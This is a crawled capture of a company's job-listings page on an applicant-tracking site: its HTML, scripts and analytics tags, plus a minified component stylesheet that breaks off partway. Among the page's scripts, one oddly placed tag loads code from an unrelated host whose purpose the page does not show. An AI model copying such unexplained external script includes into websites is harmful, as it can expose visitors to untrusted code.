

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willowwoodco.applicantpro.com/jobs/
body_size: 5789
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769820110"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769820110';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3478","career_site_name":"WillowWood","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2788","organization_name":"WillowWood (formerly Ohio Willow Wood Company)","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - WillowWood Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://willowwoodco.applicantpro.com/images/4/3478/20240605121207-WillowWood_FbLogo.png" />
		<meta property="og:image:secure_url"  content="https://willowwoodco.applicantpro.com/images/4/3478/20240605121207-WillowWood_FbLogo.png" />
				<meta property="og:title" content="Current Career Opportunities at WillowWood" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/willowwoodco/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at WillowWood" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://willowwoodco.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://willowwoodco.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="WillowWood" src="/images/4/3478/20240605123415-WillowWood_Header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 2788, domainId : 3478, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":1,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":1,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "willowwoodco", siteCss : {"accent":"#000000"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_willowwoodco", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://www.youtube.com/watch?v=dmANUHYEEN8&feature=youtu.be" target="_blank">The History of WillowWood</a></li><li><a data-jin="3" href="http://www.appdocs.com/applicantpro/files/Directions to OWW (map).pdf" target="_blank">Directions to WillowWood</a></li><li><a data-jin="3" href="https://www.appdocs.com/applicantpro/files/Equal Employment Opportunity (4).pdf" target="_blank">Equal Employment Opportunity</a></li><li><a data-jin="3" href="https://transparency-in-coverage.uhc.com/" target="_blank">Transparency in Coverage</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 2788, rootDomainId : 4, domainId : 3478, domainName : "applicantpro.com", domainTitle : "WillowWood", subdomainName : "willowwoodco", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="2,2,271,66" href="https://willowwood.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="394,17,448,52" href="https://willowwood.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="472,11,607,58" href="https://willowwood.com/products-services/" target="_self" alt="Products and Services" />
				<area style="cursor:pointer;" shape="rect" coords="632,13,704,56" href="https://willowwood.com/about/" target="_self" alt="Company" />
				<area style="cursor:pointer;" shape="rect" coords="728,7,837,58" href="https://willowwood.com/press-releases/" target="_self" alt="Press Releases" />
				<area style="cursor:pointer;" shape="rect" coords="984,10,1082,53" href="https://willowwood.com/contact-us/" target="_self" alt="Contact Us" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3478';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://willowwoodco.applicantpro.com/stats/" : "http://willowwoodco.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 5649);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://willowwoodco.applicantpro.com/stats/piwik.php?idsite=5649" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://willowwoodco.applicantpro.com/js/web-components/assets/style.css?version=live202601291.0
body_size: 35050
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 